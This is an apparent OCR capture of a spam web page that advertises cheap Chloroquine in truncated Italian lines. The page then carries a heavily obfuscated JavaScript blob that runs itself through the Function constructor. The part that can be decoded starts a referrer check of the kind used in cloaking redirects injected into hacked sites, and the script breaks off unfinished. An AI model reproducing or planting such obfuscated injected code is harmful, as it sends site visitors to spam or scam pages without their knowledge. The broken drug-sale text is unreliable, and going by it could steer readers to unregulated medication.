
in linea Chloroquin
generico do Chloroq
Dove comprare Chlo
Marca di Chloroqui
Il costo di Chloroq
Prezzo basso Chlor
Chloroquine 500 mg
Acquista Chloroqui
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,52,56,122,112,55,50,72,84,77,76,60,34,47,63,38,95,43,85,67,119,113,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]